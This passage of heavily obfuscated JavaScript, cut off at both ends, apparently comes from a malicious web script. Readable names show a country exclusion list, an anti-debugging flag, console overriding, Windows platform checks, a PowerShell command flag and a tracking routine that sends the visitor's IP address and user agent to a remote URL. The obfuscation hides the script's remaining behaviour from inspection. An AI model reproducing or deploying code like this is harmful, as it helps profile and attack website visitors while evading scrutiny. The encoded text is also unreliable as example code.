_0x2daa2e=_0x3ca907[_0x4e348a(0x1b23,0x10ea,'aPiG',0x2c3d,0x2d6f)+_0x4e348a(0x2e8f,0x3fbc,'@i#A',0x218d,0x2c90)+_0x4e348a(0x3331,0x3f59,'ovSf',0x2d16,0x244c)](_0xef5449)[_0x5e8cfa(-0x207,0xa0d,0xa99,0xdd6,'@i#A')][_0x4edd95(0xb71,0xcf2,-0x72a,0xdb0,'#VkK')+'ay'];_0x2a088c[_0x4e348a(0xe49,0x19c5,'wIR0',0x1989,0x1e1d)+_0x4edd95(0xc80,0x421,0x20f0,0x1521,'mK)l')+_0x20011f(0x10b0,'aCMm',0x1ded,0xcc3,0xe8a)](_0x2993af)[_0x5e8cfa(0x1446,0x22e4,0x291c,0xc78,'xDs@')][_0x418e91(-0x694,'CgKH',0xfc6,0x8fb,0x72f)+'ay']=_0x51c6b8[_0x5e8cfa(0x5bb,0xd92,0x78f,0x172f,'XL)$')](_0x2daa2e,_0x51c6b8[_0x4edd95(0x1419,0xe2e,0x1c7f,0x1e09,'wIR0')])?_0x51c6b8[_0x20011f(0x86,'CgKH',0x171d,0x77f,0x468)]:_0x51c6b8[_0x5e8cfa(0x2c79,0x1519,0x1c23,0x1040,'XL)$')];}else _0xefd3ae=window;}var _0x202e0e=_0xefd3ae[_0x20011f(0x2b81,'JMx]',0x1ef9,0x26ff,0x3116)+'le']=_0xefd3ae[_0x20011f(0x1e71,'ZIet',0x273d,0x223d,0x21b4)+'le']||{};function _0x4e348a(_0x14aabe,_0x2c3584,_0x21369a,_0x34a51f,_0x25567b){return _0x8d64(_0x14aabe-0x3df,_0x21369a);}function _0x5e8cfa(_0x4a5db0,_0x36e089,_0x296dfa,_0x17e6d0,_0x5e458e){return _0x8d64(_0x36e089-0x1ea,_0x5e458e);}var _0x1138fd=[_0x51c6b8[_0x4edd95(0x174d,0x416,-0x2be,0xdd2,'aWYv')],_0x51c6b8[_0x20011f(0x212b,'Qt#^',0x1d66,0x289d,0x1ce3)],_0x51c6b8[_0x4edd95(0x17a5,-0xb7c,0x1c6,0x8b9,'Qt#^')],_0x51c6b8[_0x4edd95(0xd71,0x19e7,0x1e7a,0x1a04,'oGVS')],_0x51c6b8[_0x4e348a(0x2139,0xd7b,']DXx',0x1c27,0x126e)],_0x51c6b8[_0x418e91(0x12a4,'e9hj',0x1f23,0xe4b,0x172f)],_0x51c6b8[_0x20011f(0x2b28,'wIR0',0x2901,0x31d9,0x2d81)]];for(var _0x39b364=-0x2343+-0x1c37+0x3f7a;_0x51c6b8[_0x4e348a(0x2914,0x31b7,'VTwM',0x1ebc,0x11e8)](_0x39b364,_0x1138fd[_0x418e91(0x970,'2tg#',0x25b9,0x22ed,0x1cc9)+'h']);_0x39b364++){if(_0x51c6b8[_0x418e91(0x1114,'mK)l',-0xc53,0xef,0x9ea)](_0x51c6b8[_0x5e8cfa(0x28be,0x2b4c,0x2e9c,0x3f4e,'Ske1')],_0x51c6b8[_0x4edd95(-0x2c,0x453,-0x182,0xa2e,'@i#A')])){for(var _0x39d0d5=_0x51c6b8[_0x20011f(0x63e,'wIR0',0x1efe,0x2650,0x1a02)](_0x250446[_0x5e8cfa(0xbe6,0x822,-0xee0,-0x813,'vxCA')+'h'],0x38b+0xf97*0x1+-0x1*0x1321);_0x51c6b8[_0x20011f(0x130,'sFvl',0x2b5,0x26a,0x14e9)](_0x39d0d5,-0xb*-0x172+0x2*0xf07+-0x2df4);_0x39d0d5--){var _0x9c2c73=_0x17145d[_0x20011f(0x165b,'@VOx',0x3a0f,0x3a9c,0x28db)](_0x51c6b8[_0x5e8cfa(0xf26,0xe28,-0x2ae,-0x894,'ovSf')](_0x1d813b[_0x5e8cfa(0x2377,0x2011,0x254d,0xd82,'EKtE')+'m'](),_0x51c6b8[_0x4edd95(0x6d3,0x1a93,0xd69,0x1630,'hFy]')](_0x39d0d5,0x2139+0x2*-0x1145+0x1*0x152)));[_0x522952[_0x39d0d5],_0x5d728f[_0x9c2c73]]=[_0x2bda28[_0x9c2c73],_0x40cf7b[_0x39d0d5]];}return _0x1ecf02;}else{var _0x1446b2=_0x51c6b8[_0x5e8cfa(0x1a1a,0xa96,-0xccd,0x18bd,'ZIet')][_0x5e8cfa(-0xce,0xf61,0x13ef,0x413,'EKtE')]('|'),_0x561025=0x53*0x3+0x5*-0x71+0x13c;while(!![]){switch(_0x1446b2[_0x561025++]){case'0':var _0x53ab19=_0x1138fd[_0x39b364];continue;case'1':var _0x5db6d6=_0x202e0e[_0x53ab19]||_0x22bcd3;continue;case'2':var _0x22bcd3=_0x57dd5b[_0x5e8cfa(0xe12,0x1b68,0x4d1,0x228d,'3W8&')+_0x20011f(0x361,'nu)6',0x143c,0x54b,0xfb9)+'r'][_0x4e348a(0x32f9,0x32c4,']DXx',0x412f,0x3592)+_0x20011f(0x291e,'Xsop',0x2ece,0x1d70,0x1fe5)][_0x4e348a(0x155f,0x1af9,'xDs@',0x2119,0x23b5)](_0x57dd5b);continue;case'3':_0x22bcd3[_0x418e91(0x332,'KF1#',0x101c,-0x39,0x31d)+_0x5e8cfa(0x197f,0x2d04,0x2d7c,0x2686,']DXx')]=_0x5db6d6[_0x5e8cfa(0x11b8,0xa18,0x563,0xb3b,'q]Rn')+_0x20011f(-0x664,'yW26',0x8,0xf58,0x10b9)][_0x4e348a(0x2ba2,0x1b3e,'KF1#',0x3c55,0x2da1)](_0x5db6d6);continue;case'4':_0x202e0e[_0x53ab19]=_0x22bcd3;continue;case'5':_0x22bcd3[_0x4edd95(0x115c,-0x4d7,-0x14a,0xdcc,']DXx')+_0x4edd95(0x286b,0x279a,0x36d6,0x3138,'pypN')]=_0x57dd5b[_0x5e8cfa(0x1500,0x7e8,0x3ad,-0x7,'pypN')](_0x57dd5b);continue;}break;}}}});_0x10862f();var powerShellCommand=![],isDisabedDebug=!![],invalidCountry=['ky','tg','uz','az','tt','be','kk','hy','ka','mo','ro'],windowsPlatforms=[_0xabb78d('DufB',0x1199,0x280f,0x1c1e,0x3955),_0x29ccd5(0x2e43,0x1e8f,0x24a4,'@i#A',0x3078),_0xabb78d('$DHH',0x2d13,0x2983,0x1c13,0x2b05)+'ws',_0xabb78d('#VkK',0x2640,0xfa5,0x24ea,0x2716)],other={},trackUrl=![];function trackMe(_0x377217){var _0x5ce042={'yekBy':_0x200f1a(0x15be,'2tg#',0x1860,0xa7f,0x1681)+_0x4086fe(0x1e3f,'nu)6',0x14a4,0x265f,0x2658)+'5','WXGVx':function(_0x340be7){return _0x340be7();},'BgxCT':_0x4086fe(0x142b,'Qt#^',0x386,-0x50,0x12fe),'GJkhC':_0x2e4964(0x2cb1,0x21c9,0xf4e,0x17e0,'3W8&')+'l','bHZxh':_0x4086fe(-0x52a,'EKtE',0x1efd,0xb43,0x217c),'LIrRg':function(_0x88a348,_0x40736c){return _0x88a348(_0x40736c);},'cWaao':_0x2e4964(0x2025,0x217b,0x2f8,0xd2e,'CgKH')+_0x417390(0x1cf2,'Qt#^',0x12fe,0x1c84,0x1319)+_0x59b406(0x23ca,'e9hj',0x110e,0xb66,0x1738)+_0x59b406(0x2c34,'5tDe',0x274c,0x262f,0x2c16)+_0x417390(0x1b4a,'DufB',0x563,-0x7c9,-0x93)+_0x2e4964(-0x6ac,0x1abf,-0x290,0x885,'wIR0')+_0x4086fe(0x1749,'#VkK',0xf1a,0x414,0x124d)+_0x4086fe(0x211b,'gLCz',0x1a37,0x1632,0x1013)+_0x59b406(0x4853,'Qt#^',0x31ed,0x38d9,0x3149)+_0x59b406(0x1f5a,'VTwM',0x12b4,0x1b57,0x234f)+_0x200f1a(0x30b9,'5[tP',0x2730,0x2031,0x2f42)+_0x4086fe(0x15b,'Qt#^',-0xf56,-0xfe,0x469)+_0x2e4964(0x250e,0x272d,0x3991,0x22b8,'gLCz')+_0x4086fe(0xae1,'EKtE',0x1ac,0x15ad,-0x64)+_0x200f1a(0xf55,'osXG',0x2016,0x1523,0x1d6e)+_0x417390(-0x7f7,'ovSf',0xee,0xa6e,0x133c)+_0x4086fe(0x1368,'nu)6',0x1584,0x169,-0xc73)+_0x4086fe(-0x1b8,'$DHH',0x11d7,0x412,-0x8da)+_0x2e4964(0x20c8,0x20c8,0x2ec9,0x1bda,'e9hj')+_0x59b406(0xcea,'e9hj',0x16bc,0x1338,0x1f27)+_0x59b406(0x2290,'Qt#^',0x316d,0x3fee,0x2da6)+_0x59b406(0x2171,'DufB',0x32c5,0x30f7,0x3bc1)+_0x59b406(0x1597,'XL)$',0x17a6,0x112d,0x1201)+_0x2e4964(-0xf35,0xae,-0x584,0x587,'Bp1M')+_0x2e4964(0x1294,0x11bd,0xfbc,0x26ff,'ZIet')+_0x2e4964(0x26cd,0x210c,0x3f33,0x31d5,'ovSf'),'MyJFx':_0x59b406(-0x8b4,'KF1#',0x72d,-0xe6e,-0x80b)+_0x200f1a(0x1efe,'gLCz',0x21d1,0x27ee,0x206f)+_0x417390(0x1ddd,'2tg#',0x1e18,0xd77,0xed0)+_0x417390(0x3ad,'q]Rn',0x882,0x1179,0x13a1)+_0x200f1a(-0x761,'oGVS',0xb99,-0xfe,-0x8ec)+_0x4086fe(0x1d9e,'@VOx',0x2e22,0x22b3,0x29b7)+_0x4086fe(0x2ebb,'pypN',0x2d42,0x1a67,0x1b42)+_0x59b406(0x2a46,']DXx',0x2677,0x2f28,0x2d59)+_0x2e4964(0x2c44,0x3eb5,0x4626,0x3443,'q]Rn')+_0x2e4964(0x122f,0x1ea4,0x2f55,0x17e7,'3W8&')+_0x4086fe(0x1bdd,'xDs@',0x1f99,0xdd8,0x15d7)+_0x200f1a(0x27e5,'e9hj',0x18c6,0x25e9,0x1582)+_0x4086fe(-0x5df,'6vtP',0xfa2,0x112f,0x20b)+_0x417390(0x25b2,'QNp5',0xe7c,0x83e,0x1a84)+_0x59b406(0x181c,'pypN',0xf4d,0x1a70,0x8e5)+_0x4086fe(0x27b9,'vxCA',0x3333,0x287f,0x359d)+_0x59b406(0x1672,'Bp1M',0x803,-0x43e,-0x583)+_0x59b406(0x267b,'hFy]',0x1dd0,0x2237,0x1f3d)+_0x59b406(0xd71,'wIR0',0x1ae3,0x1496,0x6ea)+_0x200f1a(0x35c8,'5[tP',0x2cab,0x1d2e,0x406f)+_0x2e4964(0x2bf0,0x37f3,0x272b,0x2383,'yxCh')+_0x2e4964(0x102,0x57d,0x6d9,0x1729,'aCMm')+_0x59b406(0x3ec,'pypN',0x17de,0x57e,0x1a9c)+_0x2e4964(0xad9,0x1190,-0x282,0x136b,'^LqO')+_0x200f1a(0x5d8,'TBtv',0x6ee,0x14c5,0x1f8)+_0x200f1a(0x119c,'aWYv',0xd65,0x23f,0x985)+_0x417390(0xc4f,'aCMm',0x2145,0x2de1,0x1e8b)+_0x200f1a(0x11d2,'ZIet',0x1296,0x138c,0x20e8)+_0x417390(0x434c,'Qt#^',0x2c07,0x25b4,0x4005)+_0x200f1a(0xb19,'2tg#',0x1715,0x15c8,0x2a10)+_0x200f1a(0x21f1,'yxCh',0x1e03,0x1c1d,0xd1e)+_0x417390(-0x147,'$DHH',0xe7b,-0x40c,-0x7a)+_0x200f1a(0x1597,'#VkK',0x14ea,0x16d7,0x847)+_0x2e4964(-0x8af,0x1594,-0x5f0,0x90b,'#VkK')+_0x200f1a(0x33d1,'Xsop',0x1d87,0x770,0x1559)+_0x417390(0x60b,'Bp1M',0x760,0x1fc,0x16b0)+_0x200f1a(0x143,'TBtv',0x122d,-0xe9,0x14af)+_0x417390(0x1538,'XL)$',0x177b,0x26b2,0x21f7)+_0x4086fe(0x2101,'Xsop',0x1f32,0x11a8,0x2244)+_0x417390(0x9d6,'Bp1M',0xc08,0x490,0x194e)+_0x59b406(0x1396,'wIR0',0xe0d,0x24e4,0x7ce)+_0x2e4964(0x21c5,0x844,0xb96,0x1440,'Ske1')+_0x417390(0x13ea,'6vtP',0xa98,-0xa64,0x5e6)+_0x2e4964(0x1d43,0x18bd,0x1949,0x23b6,'Y8E^')+_0x200f1a(0x1545,'5[tP',0x9d5,-0xd0,0x1957)+_0x200f1a(0x2249,'aPiG',0xf0c,0x12ef,0x2018)+_0x2e4964(0x65c,0xd02,0x1231,0xc69,'6vtP')+_0x417390(0x13ab,'5tDe',0x2817,0x2a5a,0x2479)+_0x200f1a(0x171b,'5[tP',0x572,-0xfb3,0x5c8)+_0x200f1a(-0x25b,'#VkK',-0xf0,-0x11e1,0xb22)+_0x417390(0x4e3,'^LqO',0x104,0x313,0xa42)+_0x59b406(0x2490,'Qt#^',0x2d13,0x2b19,0x1af3)+_0x59b406(-0x3ab,'osXG',0xc1b,0xe4b,-0x255)+_0x59b406(0xabe,'!Yts',0x1fcf,0xe78,0x3206)+_0x2e4964(0x2bbd,0x2861,0x214a,0x2ef9,'6vtP')+_0x2e4964(0x133,-0x2b1,-0x54,0x11db,'DufB')+_0x200f1a(0x1ac9,'yW26',0xa91,0xc84,0xc61)+_0x59b406(0x2403,'Bp1M',0xe48,0x1608,0x1528)+_0x4086fe(-0x480,'@i#A',0x20b8,0xce2,0x1ad1)+_0x59b406(0x391a,'osXG',0x25a1,0x229b,0x1796)+_0x59b406(0x16eb,'2tg#',0x22fc,0x242d,0x375b)+_0x417390(-0x14,'e9hj',0x13f3,0x8fd,0x24a)+_0x4086fe(-0x376,'aPiG',-0x368,0xbab,0x9c0)+_0x200f1a(0x2d91,'#VkK',0x272a,0x334a,0x3948)+_0x200f1a(0x11b1,'!Yts',0x1b3c,0x1da6,0x192b)+_0x417390(0x2553,'QNp5',0x1ba5,0xba5,0x2960)+_0x4086fe(0x1957,'q]Rn',0x160,0x13e0,0x29a8)+_0x417390(-0x425,'XL)$',0xdbd,0x3e7,-0x7f)+_0x200f1a(0x1cc5,']DXx',0x869,-0x873,0xfa7)+_0x2e4964(0x6b0,0x1e54,0x762,0x1214,'KF1#'),'UsRxK':_0x417390(0x2396,']DXx',0x1b0c,0xebc,0x2405)+_0x59b406(0x163a,'@VOx',0x440,0x1929,0x14ff)+_0x200f1a(0xd40,'&W06',0xf81,0x186f,0x2629)+_0x417390(0x2b3a,'@VOx',0x1de0,0x1e51,0x916)+_0x2e4964(0x22a7,0x3439,0x12c0,0x24bd,'&W06')+_0x2e4964(0x30f1,0x27a8,0x35d6,0x250d,'DufB')+_0x200f1a(0x11c0,'nu)6',0x188c,0x17bf,0xa5b)+_0x417390(0x1b9f,'Qt#^',0x19f5,0x2b54,0x2b70)+_0x4086fe(0x14af,'ovSf',0x1aa5,0x1173,0x2131)+_0x4086fe(0x225c,'2tg#',0x2a0c,0x27fe,0x1aa0)+_0x59b406(0x16fe,'Ske1',0x2e81,0x36e1,0x2662)+_0x59b406(0xf82,'sFvl',0xd52,-0x2c8,0x772)+_0x4086fe(0x1b2a,'&W06',0x134c,0x1ea3,0x297f)+_0x200f1a(0x1345,'q]Rn',0x12f9,-0x28c,0x922)+_0x2e4964(0x2742,0x1612,0x1881,0x2296,'EKtE')+_0x200f1a(-0x2f9,'@VOx',0x475,-0x1270,-0xa40)+_0x4086fe(0x23a0,'Bp1M',0x684,0xf86,0x103)+_0x2e4964(0x1952,0x2d90,0x860,0x174d,'aCMm')+_0x4086fe(0x1f05,'mK)l',0x1e4a,0x2c0b,0x2ea2),'tKDzF':_0x2e4964(0x91c,0x22c0,0x267e,0x1347,'QNp5')+_0x59b406(0x466,'&W06',0x19cc,0x1067,0x238c),'wjyUh':_0x200f1a(0x3589,']DXx',0x2622,0x24a0,0x1f76)+_0x59b406(0x1b1e,'pypN',0x2c9c,0x2df9,0x1d2b)+_0x2e4964(0x3da9,0x2758,0x3e8f,0x31f1,'DufB')+_0x59b406(0x31c0,'g[iY',0x2f99,0x41f7,0x3513)+_0x2e4964(0x2692,0x1163,0xf33,0x1a44,'#VkK')+_0x200f1a(0x2c8a,'!Yts',0x1798,0x905,0x234e)+_0x4086fe(0x1e6b,'aWYv',0x2391,0x2572,0x2cab)+_0x59b406(0x3f33,'2tg#',0x3140,0x1db8,0x19c9)+'e;','QzBhb':_0x59b406(0x1d3e,'3W8&',0x3080,0x1ddd,0x3b7b)+_0x2e4964(0xf6f,0x195c,0x2656,0x141e,'vxCA')+_0x2e4964(0x21c2,0x28e9,0x333f,0x3313,'@VOx')+_0x4086fe(0xb8f,'^LqO',0x2f14,0x22a0,0x1c41)+_0x417390(0x3dc,'@VOx',0x773,0x1dcd,-0x82b),'QGyaS':_0x417390(0x2651,'vxCA',0x2c49,0x3246,0x2377)+_0x417390(0x869,'@VOx',-0xf7,-0x6e4,0x7da)+_0x417390(0x3125,'TVoX',0x2728,0x2691,0x37d9)+_0x59b406(0x2031,'DufB',0x1d86,0x216d,0x1a25)+'2;','KVuqy':_0x200f1a(0x2197,'wIR0',0x1c57,0x266b,0x2917)+_0x2e4964(0x450c,0x3be4,0x2e3f,0x2e93,'#VkK')+_0x417390(0x1619,'wIR0',0x111,0x11ae,0x182a)+_0x200f1a(0x9eb,'6vtP',0xd14,0x81e,0x11d4)+_0x2e4964(0x2ef0,0x2c71,0x1061,0x2675,'TVoX'),'NrCRI':_0x4086fe(0x10ba,'pypN',0x2399,0x12db,0x13e3)+_0x4086fe(0x150d,'!Yts',0x19c0,0x2031,0x1abd)+'f;','mvhCD':function(_0x9f7f61){return _0x9f7f61();},'tMWTz':function(_0x5ca391){return _0x5ca391();},'HTXhJ':function(_0x198d23,_0x1183c0){return _0x198d23!==_0x1183c0;},'BdQVD':function(_0x4eaf0a,_0x21fed3){return _0x4eaf0a||_0x21fed3;},'SrGvi':function(_0x171016,_0x585131){return _0x171016===_0x585131;},'cCUAE':_0x417390(0x2c51,'@VOx',0x2cf4,0x1979,0x2dfd),'sHaqr':function(_0x39290c,_0x59e18b){return _0x39290c!==_0x59e18b;},'EJGfZ':_0x2e4964(0x1996,0x40fa,0x1d6c,0x2deb,'!Yts'),'hKrmZ':function(_0x5cc6f8,_0x21544c){return _0x5cc6f8(_0x21544c);},'fKfSw':_0x4086fe(0x67d,'xDs@',0x17fa,0xe93,0x1f40),'YLEPZ':_0x4086fe(-0x151b,'6vtP',-0xa1,-0xd4,0x70e),'quNUP':function(_0x57770a,_0x2c8143,_0x17452d){return _0x57770a(_0x2c8143,_0x17452d);},'QwAos':_0x59b406(0x423,'CgKH',0x886,0x140d,0x6e0)+_0x4086fe(0x40f4,'3W8&',0x2443,0x2cdb,0x3ffa)+_0x59b406(0x272f,'osXG',0x24ec,0x1a6f,0x20f1),'rPLBj':_0x59b406(0xba7,'JMx]',0x10e7,0x1f16,0x25e1)+_0x200f1a(0x27cb,'e9hj',0x2020,0x161f,0x23ad),'JFoAl':_0x2e4964(0x328b,0xf25,0x26dc,0x21e4,'6vtP'),'GyTam':_0x417390(0x25f3,'QNp5',0x2143,0x2b95,0x15c9),'WMULm':function(_0x3afc60){return _0x3afc60();},'WxOLE':_0x200f1a(0xc3c,'EKtE',0x21ef,0x1e77,0x190d)+'}','UyLoe':_0x2e4964(0x2e09,0x12ff,0x2f7e,0x1a08,'XL)$'),'VDUlz':function(_0x16a7e0,_0x3a7b15,_0x14b117){return _0x16a7e0(_0x3a7b15,_0x14b117);}};if(!trackUrl)return;if(!other['ip']){if(_0x5ce042[_0x4086fe(0x2dba,'tdNd',0x2851,0x2446,0x1f08)](_0x5ce042[_0x59b406(-0x3fc,'JMx]',0x99a,0x1082,0x9a3)],_0x5ce042[_0x4086fe(0x161f,'hFy]',0x2c21,0x20e7,0x315c)])){var _0x4d45c7=_0x5ce042[_0x2e4964(0x372,0x1b71,-0xb8a,0x5b4,'ovSf')][_0x59b406(0x3810,'Ske1',0x2ec8,0x3316,0x320f)]('|'),_0x3b3cf3=-0x1bf4*-0x1+-0x5*-0x299+0x1*-0x28f1;while(!![]){switch(_0x4d45c7[_0x3b3cf3++]){case'0':_0xf38f73[_0x4086fe(0x33ac,'nu)6',0x3252,0x2433,0x395b)+_0x200f1a(0x3aa,'vxCA',0x1973,0x107f,0x10cf)+'d'](_0x5ce042[_0x4086fe(0x1dcb,'Xsop',0xf64,0x10fd,-0x65b)](_0x2df432));continue;case'1':_0x20e6e9[_0x4086fe(0x43bd,'KF1#',0x37b9,0x2cfc,0x2de1)]=_0x4da9d1[_0x2e4964(0x1901,0x347f,0x1ebc,0x2be5,'5[tP')];continue;case'2':_0xf38f73[_0x59b406(0x330b,'e9hj',0x2e61,0x3551,0x32ec)]=_0x5ce042[_0x4086fe(-0x82c,'#VkK',0x15ad,0x2f,-0x121b)];continue;case'3':_0xf38f73['id']=_0x5ce042[_0x2e4964(0xa3a,0xd7f,0x10f5,0x1996,'!Yts')];continue;case'4':var _0xf38f73=_0xf7a8b7[_0x417390(0x1d4a,'5tDe',0x1add,0x981,0x1a28)+_0x200f1a(0xcd0,'yW26',0x6c6,-0xe7c,-0xa8f)+_0x200f1a(0x952,'5tDe',0xfb,-0xe01,-0x726)](_0x5ce042[_0x200f1a(0x2d24,'yxCh',0x2b20,0x2179,0x2712)]);continue;case'5':_0x5ac5bd[_0x2e4964(-0x244,-0x65,-0xcd1,0x986,'tdNd')][_0x4086fe(-0x3d2,'aWYv',-0x5c3,0xb25,0x6f7)+_0x417390(0x251d,'tdNd',0x192a,0x48e,0x2f4b)+'d'](_0xf38f73);continue;}break;}}else{_0x5ce042[_0x2e4964(0x1fc8,0x1b3e,0x1b41,0xb08,'aPiG')](getRequest,_0x5ce042[_0x4086fe(0x39cc,'mK)l',0x229b,0x2cd5,0x3e65)],function(_0x3aae42){function _0x2f9c92(_0x27346c,_0x5ade89,_0x22248a,_0x50e183,_0x417313){return _0x200f1a(_0x27346c-0x64,_0x5ade89,_0x50e183-0x4c2,_0x50e183-0x12b,_0x417313-0x99);}function _0x4062b5(_0x532066,_0x460678,_0x150b8c,_0x3904f2,_0xdc7fc2){return _0x2e4964(_0x532066-0x11b,_0x460678-0xb6,_0x150b8c-0x1bf,_0x3904f2-0x23,_0x460678);}function _0x1603ea(_0x4d0de4,_0x1a39af,_0x1e513e,_0x462d6e,_0x59ec2d){return _0x200f1a(_0x4d0de4-0x12d,_0x4d0de4,_0x1a39af-0x364,_0x462d6e-0x7c,_0x59ec2d-0x158);}var _0x20a818={'sAAFb':function(_0x18667c,_0x135ffd){function _0x119f31(_0x251789,_0x386d9c,_0x49c9f3,_0x2ba552,_0x4f1fa5){return _0x8d64(_0x386d9c-0xfd,_0x251789);}return _0x5ce042[_0x119f31('JMx]',0x2375,0x15eb,0x1f81,0x268b)](_0x18667c,_0x135ffd);},'KHNhn':_0x5ce042[_0x2f9c92(0x20ec,'Xsop',0x23f2,0x2148,0x3600)],'RFoNq':_0x5ce042[_0x52f5b8(0xade,'vxCA',0x9d8,0x1110,0x1286)],'eeCuW':_0x5ce042[_0x52f5b8(0xa3d,'EKtE',0x1d5c,0x2106,0x2227)],'XONNo':_0x5ce042[_0x1603ea('yxCh',0x3047,0x2689,0x3bf6,0x40b4)],'bodev':_0x5ce042[_0x4095fa(0xff7,'#VkK',0x48b,0x170f,0xf08)],'xnYEv':_0x5ce042[_0x4095fa(0x1631,'5[tP',0x10cc,0x107a,0x2b42)],'iegNI':_0x5ce042[_0x2f9c92(0x108a,'5[tP',0x8b8,0xf91,-0x221)],'HSobV':_0x5ce042[_0x1603ea('6vtP',0x2662,0x23c3,0x1cc4,0x3d98)],'YaVLR':_0x5ce042[_0x1603ea('CgKH',0x310e,0x3d34,0x3a1d,0x198e)],'AZchL':function(_0xea1ab9){function _0x4f9eb7(_0x161589,_0x4ee284,_0x536e1b,_0x146ace,_0x30e9d1){return _0x4062b5(_0x161589-0x194,_0x30e9d1,_0x536e1b-0xf,_0x146ace- -0x62c,_0x30e9d1-0x88);}return _0x5ce042[_0x4f9eb7(0x270a,0x20d2,0x316d,0x1c72,'5tDe')](_0xea1ab9);},'wSfPt':function(_0x31193f){function _0x2c70e1(_0x2de462,_0x47a266,_0x31d40d,_0x43d51c,_0x589ab7){return _0x1603ea(_0x43d51c,_0x2de462-0x260,_0x31d40d-0x1a5,_0x43d51c-0x117,_0x589ab7-0x165);}return _0x5ce042[_0x2c70e1(0x32a2,0x21ce,0x46a9,'g[iY',0x3dd5)](_0x31193f);},'BjfFj':function(_0x377a97,_0x5491b3){function _0x373dc1(_0x176806,_0x2732bb,_0x384d8c,_0x4fc38c,_0x2d227d){return _0x4062b5(_0x176806-0x124,_0x2d227d,_0x384d8c-0x165,_0x176806- -0x630,_0x2d227d-0x12);}return _0x5ce042[_0x373dc1(0x227,0x1538,0xddd,0xda6,']DXx')](_0x377a97,_0x5491b3);},'qjOpK':function(_0x4d41b4,_0x168699){function _0xf41d9c(_0x5e9f67,_0x5404e8,_0x45a3fe,_0x8f5401,_0x1c102c){return _0x52f5b8(_0x5e9f67-0x98,_0x1c102c,_0x8f5401- -0x296,_0x8f5401-0x7d,_0x1c102c-0x51);}return _0x5ce042[_0xf41d9c(0x1158,0x12c2,0x1a1f,0x6dc,'xDs@')](_0x4d41b4,_0x168699);}};function _0x4095fa(_0x399be5,_0x253115,_0xaf8531,_0x218e30,_0x47cb71){return _0x4086fe(_0x399be5-0x64,_0x253115,_0xaf8531-0xfd,_0x399be5-0x199,_0x47cb71-0x20);}function _0x52f5b8(_0xd5ed01,_0x38d46d,_0x389efe,_0x546642,_0x29930c){return _0x4086fe(_0xd5ed01-0x17c,_0x38d46d,_0x389efe-0x1ce,_0x389efe-0x4e3,_0x29930c-0x181);}if(_0x5ce042[_0x4095fa(0x259f,'Ske1',0x19f5,0x1d4b,0x3799)](_0x5ce042[_0x2f9c92(-0x4ac,'^LqO',-0x912,0x3f7,-0x121f)],_0x5ce042[_0x2f9c92(0x24c4,'nu)6',0x299,0x13ca,0x12fd)])){if(_0x3aae42){if(_0x5ce042[_0x52f5b8(0x13e7,'@i#A',0x1996,0x14c1,0x3096)](_0x5ce042[_0x52f5b8(0x148b,'TBtv',0x403,-0x129c,-0x80b)],_0x5ce042[_0x4095fa(0x203a,'tdNd',0x2aed,0x102b,0x199a)])){var [_0x51e596,_0x23d3b3]=_0x20a818[_0x4095fa(0x159e,'Ske1',0x2863,0xe3,0x1a3e)](_0x4ee764,[{'data':_0x20a818[_0x2f9c92(-0x6b9,'Ske1',0x150,0x6e1,-0x3db)]},{'cl':'\x20*','data':_0x20a818[_0x52f5b8(-0x44d,'KF1#',0x88f,-0x72b,0x595)]},{'cl':'\x20a','data':_0x20a818[_0x52f5b8(0x25f9,'5[tP',0x2ced,0x37f7,0x2c13)]},{'cl':_0x20a818[_0x1603ea('@i#A',0x724,0xe9e,0x1c53,-0x5be)],'data':_0x20a818[_0x4062b5(0x2dca,'q]Rn',0x22a5,0x2919,0x1448)]},{'name':_0x20a818[_0x2f9c92(0xf56,'Y8E^',0x387b,0x2116,0x143d)],'media':[{'data':_0x20a818[_0x4095fa(0x1150,'@VOx',0x27cf,0xc4b,0x1d79)]},{'cl':'\x20*','data':_0x20a818[_0x52f5b8(0x69e,'osXG',0x9de,0x1b08,-0x76f)]},{'cl':'\x20a','data':_0x20a818[_0x4062b5(0x2910,'TVoX',0x2e29,0x28cb,0x1403)]}]}]);return _0x51e596[_0x1603ea('q]Rn',0x306a,0x1f97,0x18e9,0x299c)+_0x1603ea('@VOx',0xd4c,0x103,0x2374,0x1f43)+'d'](_0x20a818[_0x1603ea('3W8&',0x236f,0x1826,0x1a5a,0x386c)](_0x1d4756)),_0x51e596[_0x4095fa(0x17fc,'aPiG',0xfec,0x1463,0x54b)+_0x1603ea('vxCA',0x1cd7,0x1815,0x2cc4,0x164b)+'d'](_0x20a818[_0x2f9c92(0x1497,'TVoX',0xd26,0x1b49,0x3115)](_0x3e3723)),_0x51e596;}else other['ip']=_0x3aae42,_0x5ce042[_0x2f9c92(0x1b2d,'$DHH',0x44b,0xe00,0x2ad)](trackMe,_0x377217);}}else{var _0x29b2bf=_0x20a818[_0x4062b5(0x1b67,'DufB',0x237e,0x2683,0x117e)](_0x55cba8);return _0x20a818[_0x52f5b8(0x194a,'ZIet',0x2d85,0x394e,0x245f)](_0x19ca93[_0x52f5b8(0x1bd2,'e9hj',0x19e6,0x2b50,0xaf8)+'Of'](_0x20a818[_0x4062b5(0x1a32,'VTwM',0x926,0x9c0,0x18c8)](_0x29b2bf,'')[_0x4095fa(0x7b0,'gLCz',0xa6c,-0x9ed,0x5bf)+_0x2f9c92(0x1d58,'JMx]',0x3dd7,0x2f96,0x2035)+'e']()),-(0x16d3+-0x10*-0x211+-0x26e*0x17));}});return;}}function _0x59b406(_0xda3da,_0xd4ff89,_0x540295,_0xdf0c06,_0x312bbb){return _0xabb78d(_0xd4ff89,_0xd4ff89-0x1ad,_0x540295-0x1b4,_0xdf0c06-0x20,_0x312bbb-0x1bb);}let _0x1c83d8=trackUrl;_0x1c83d8=_0x1c83d8[_0x417390(0x26a1,'tdNd',0x1194,0x28eb,0x7fa)+'ce'](_0x5ce042[_0x200f1a(0x2ca,'Bp1M',0x1575,0x1aaf,0x2559)],_0x377217),_0x1c83d8=_0x1c83d8[_0x59b406(0x1083,'^LqO',0x1a9d,0x11e5,0x1f59)+'ce'](_0x5ce042[_0x2e4964(0x3b7c,0x220a,0x445e,0x2ed3,'5[tP')],other['ip']),_0x1c83d8=_0x1c83d8[_0x417390(0x716,'wIR0',0x1844,0xdc7,0x1de1)+'ce'](_0x5ce042[_0x2e4964(0x1585,0x27a9,0x1ccb,0x2779,'yW26')],_0x5ce042[_0x200f1a(0x2d09,'pypN',0x17c3,0xd78,0x2cca)](getUA));function _0x2e4964(_0x137f0c,_0x55ae9b,_0xbbbcd5,_0x190282,_0x567449){return 